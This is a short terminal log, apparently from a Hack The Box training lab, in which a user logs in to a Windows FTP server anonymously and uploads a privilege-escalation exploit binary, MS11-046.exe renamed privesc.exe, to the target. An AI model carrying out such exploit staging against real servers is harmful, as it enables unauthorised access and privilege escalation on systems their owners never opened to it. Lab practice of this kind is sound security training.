 ┌──(nullprism㉿granite)-[~/htb/devel/10.129.193.22/exploit]
└─$ ftp 10.129.193.22
Connected to 10.129.193.22.
220 Microsoft FTP Service
Name (10.129.193.22:nullprism): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> binary
200 Type set to I.
ftp> put MS11-046.exe privesc.exe
local: MS11-046.exe remote: privesc.exe
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
250562 bytes sent in 0.24 secs (1020.7899 kB/s)
ftp>